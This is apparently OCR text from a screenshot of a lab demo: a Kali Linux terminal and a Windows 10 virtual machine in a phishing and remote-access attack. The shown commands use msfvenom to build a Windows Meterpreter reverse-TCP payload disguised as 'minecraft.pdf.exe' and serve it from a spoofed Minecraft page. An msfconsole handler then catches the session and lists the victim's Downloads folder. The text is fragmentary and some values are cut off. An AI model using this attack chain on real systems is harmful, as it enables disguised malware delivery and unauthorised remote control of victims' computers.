 192.168.255.99 - Remote Desktop Connection
~/Documents/Impact/w...
3
qterminal
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform windows
L
f exe -o minecraft.pdf.exe
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
192.168.255.100 - - [18/Jul/2022 20:38:30] code 404, message File not found
192.168.255.100 - - [18/Jul/2022 20:38:30] "GET /content/minecraft-net/_jcr_content.
articles.grid?tileselection=auto&tagsPath=minecraft:article/news,minecraft:article/i
nsider,minecraft:article/culture,minecraft:article/merch,minecraft:stockholm/news,mi
necraft:stockholm/deep-dives,minecraft:stockholm/guides,minecraft:stockholm/events,m
inecraft:stockholm/minecraft-builds,minecraft:stockholm/marketplace,minecraft:stockh
olm/merch&propResPath=/content/minecraft-net/language-masters/en-us/jcr:content/root
/generic-container/par/bleeding_page_sectio_1278766118/page-section-par/grid&count=5
00&pageSize=4&locale=en-us&lang=/content/minecraft-net/language-masters/en-us HTTP/1
.1" 404 -
192.168.255.100 - - [18/Jul/2022 20:38:32] code 404, message File not found
192.168.255.100 - - [18/Jul/2022 20:38:32] "GET /etc.clientlibs/minecraft/clientlibs
/main/resources/scripts/at-minecraft-v2.1.js HTTP/1.1" 404 -
192.168.255.100 - - [18/Jul/2022 20:38:33] "GET /minecraft.pdf.exe HTTP/1.1" 200 -
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$ sudo msfconsole -q -x "use multi/handler;set PAYLOAD windows/x64/meterpreter/rev
erse_tcp;set
;exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST =>
LPORT =>
[*] Started reverse TCP handler on 19
[*] Sending stage (200262 bytes) to 192.168.255.100
[*] Meterpreter session 1 opened (19
→ 192.168.255.100:63371) at
2022-07-18 20:38:53 -0400
meterpreter > ls
Listing: C:\Users\sales1\Downloads
==================================
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2022-07-18 14:19:29 -0400 Stuff
100666/rw-rw-rw- 282 fil 2021-04-10 09:19:17 -0400 desktop.ini
100777/rwxrwxrwx 7168 fil 2022-07-18 20:36:36 -0400 minecraft.pdf.exe
meterpreter >
Windows 10 x64-Wifi-A - VMware Workstation 16 Player (Non-commercial use only)
Player
Minecraft Official Site | Minecra
minecraft.net/Minecraft.html
LOG IN REDEEM
GAMES COMMUNITY MERCH SUPPORT MINECRAFT GET MINECRAFT
WE
With ne
biggest
Manage Downloads
File Home Share View Application Tools
This PC > Downloads
Search Downloads
Name Date modified Type Size
Today (2)
Stuff 7/18/2022 12:19 PM File folder
minecraft.pdf 7/18/2022 6:36 PM Application 7 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Profile
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
2 items 1 item selected 7.00 KB
Type here to search
17°C
6:36 PM
7/18/2022
1